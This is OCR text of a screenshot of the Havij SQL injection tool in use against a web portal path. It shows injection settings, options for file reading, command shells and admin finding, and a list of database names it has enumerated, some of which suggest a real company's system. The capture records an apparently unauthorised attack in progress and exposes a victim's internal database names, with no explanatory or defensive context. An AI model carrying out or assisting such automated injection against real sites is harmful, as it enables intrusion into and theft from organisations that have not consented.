 Havij
Target: s/topic/portal/b9d68cdc-46e8-4b69-bfe4-f7f5c06d2d80?topicTypeId=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
snap_haier
information_schema
aijia
hibernate
huxing
iu?p_basedata
iudp_huxing
iudp_rbac
iudp_sheji
jac?rabbit
Mrrs
mrrs-uat
mrrs_pro
mrrs_siop
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Data Bases Clear Log
Length of 'Data Base' is 9
Data Base: mrrs_siop
Length of 'Data Base' is 5
Data Base: jf